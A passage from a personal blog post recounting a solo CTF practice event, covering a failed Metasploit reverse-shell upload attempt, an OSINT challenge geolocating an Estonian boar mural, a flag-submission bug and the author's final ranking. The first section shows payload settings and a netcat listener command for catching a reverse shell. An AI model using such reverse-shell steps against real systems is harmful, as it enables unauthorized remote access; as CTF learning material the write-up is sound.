
I set the file to use the above address details:
set LHOST [my_ip]
set LPORT [my_chosen_listening_port]
With all that in place, it was time to create the file and launch the attack.
run
- At the same time, I set up a listener to receive a connection after I upoad the file.
nc -lvnp 4444
This invokes netcat (nc) and tells it to listen on port 4444 with verbose mode on, while also preventing DNS lookup to improve performance.
- The file was saved to my Kali VM, so I navigated to it and uploaded it to the website.
And…
BAM! I actually get a connection! But for some reason a command line didn’t open, which is what I had expected to happen.
I tried troubleshooting this by recreating the file a few times, using different exploits.
But in the end, I wasn’t successful, and had to move on to other flags.
Still, it was worth a shot! It was a chance to try out Metasploit and understand it better. I also know that real penetration testing often consists of spamming all the tricks, tools, and techniques you have at a problem, and sometimes it just doesn’t work. I’ll take this as a learning experience!
Thoughts for next time
- Maybe the idea wasn’t to overcomplicate things with a reverse shell.
- Maybe a different kind of exploit would have revealed something in the metadata printed out by the server, such as accessing a part of the server I normally couldn’t see?
E) GLITCHED: The Infamously Devious Estonian Boar Mural
One particularly interesting challenge category were the Open Source Intelligence (OSINT) flags. In many of these, the player was given an esoteric image, and had to use reverse-image search and tools like Google Maps to locate and find the flag written somewhere nearby.
Here were my steps for this one:
-
I tried downloading the image and putting it in a reverse-image search tool. Result: Nothing found. So there wasn’t an exact copy of the image anywhere the tool could find.
-
The challenge description hinted that the art originated in Estonia. So I tried searching the internet for “boar street art estonia” Result: Success!

This led me to a website with a larger version of the image! (At this point, this song came on over YouTube Music, so I consider this 🎵The Theme Song🎵 of this challenge. 🥳)

As you can see, the street name is “Tartu mnt 13”

Yep, that’s the place! 🔎
However, things were not that simple. When I tried to submit the flag, I got an error:

So I started trying every variation I could think of (including ones I didn’t screenshot here). Normally the flag format was ctftech(xxxx), but that didn’t work either.
Maybe it was
Tartu mnt 13e
Nope.
Tartu Mnt 13e
Nope. 🤔
Tartu MNT 13
Tartu MNT 13e
…

No use.
I thought: “maybe a quick look around the local streets would give me a hint”. I noticed that the nearest street was “Kivisilla”, so I tried a few combinations of that and street numbers.

Nope.
Wow. Even that didn’t work?
I then reached out to the Discord, and it seemed I wasn’t the only one having problems. I checked with those that got it right, and we compared answers. Mine was the same as theirs.
Alright, so I guessed it was a bug.
I decided to reach out to the organisers.


I’ll count that as a win, I guess.
My Final Score: 30th Out of 154 Players
On the evening of day 2, the portal closed, and I’m glad that I took a screenshot before I lost access.
My Position: 30/154 players
My Progress: 21/53 flags
Leader’s Progress: 54/53 flags

Huh, so even after 2 days, no one had completed all the flags. All in all, I feel that’s not bad for my first solo CTF!
After the CTF, I Petitioned to Extend the Training Deadline
Like many others in the chat, I felt that it would have been useful to continue to train using the portal for longer than 2 days. After all, the real CTF was still a month away. I quickly made up a petition to see if anyone else agreed, and then left it in the Discord channel:

Despite the agreement of others, the organisers didn’t have the budget to keep the servers running longer than 2 days. Disappointing, but I understand their constraints.
When You Gotta Shut Down The CTF Server After 154 Cyber People Access Your Stuff
Wahoo! Thank You CTFTech and Cyber Battle Australia!
Overall, thank you so much to CTFTech and Cyber Battle Australia for running this event! I definitely got a lot of value out of it, and I’m excited to see what the next round has in store!
💻 😎